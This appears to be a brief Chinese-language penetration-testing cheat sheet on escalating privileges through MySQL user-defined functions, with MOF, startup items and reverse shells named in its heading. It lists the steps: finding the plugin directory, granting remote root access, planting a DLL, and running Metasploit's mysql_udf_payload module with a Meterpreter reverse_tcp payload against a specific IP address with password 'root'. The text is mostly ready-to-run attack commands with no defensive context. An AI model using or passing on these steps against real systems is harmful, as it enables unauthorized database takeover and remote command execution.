 #MYSQL-UDF&MOF&启动项&反弹Shell
1、UDF
获取密码-开启外联-高版本创建目录-MSF导出dll-Webshell执行后续
1.mysql<5.2 导出目录c:/windows或system32
2.mysql=>5.2 导出安装目录/lib/plugin/
select version() select @@basedir
GRANT ALL PRIVILEGES ON *.* TO '帐号'@'%' IDENTIFIED BY '密码' WITH GRANT
OPTION;
没有目录采用手工创建plugin目录或利用NTFS流创建
使用MSF中的exploit/multi/mysql/mysql_udf_payload 模块可以进行UDF提权,
MSF会将dll文件写入lib\plugin\目录下(前提是该目录存在，需手工创建),该dll文件中包含
sys_exec()和sys_eval()两个函数，但是默认只创建sys_exec()函数，该函数执行并不会有
回显。我们可以手动创建 sys_eval() 函数，来执行有回显的命令。
MSF:（前提先开外链）
use exploit/multi/mysql/mysql_udf_payload
set payload windows/meterpreter/reverse_tcp
set password root
set rhosts 47.102.195.100
run